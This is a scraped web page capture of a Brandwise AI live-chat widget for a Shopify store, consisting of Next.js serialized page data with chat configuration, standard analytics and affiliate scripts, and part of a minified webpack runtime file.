6jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"54918\",\"static/chunks/54918-d2b391ce9f3453f5.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"7177\",\"static/chunks/app/layout-c462c5a56c7c40ff.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dl0yFoq8hkUqJrktYDcJC\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769102774102_ba4lvbwee\u0026currentTime=2026-01-22T17%3A26%3A14.103Z\u0026ipAddress=3.12.161.124\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769102774102_ba4lvbwee\\\",\\\"currentTime\\\":\\\"2026-01-22T17:26:14.103Z\\\",\\\"ipAddress\\\":\\\"3.12.161.124\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769102774180},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"47142\",\"static/chunks/47142-148f3e8cc0c9726c.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"63630\",\"static/chunks/63630-b50c6dfc58652032.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh72tyvfgzvpa7rq3p7szhgwzs7zqfym\",\"userKey\":\"bw_1769102774102_ba4lvbwee\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb
body_size: 7565
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8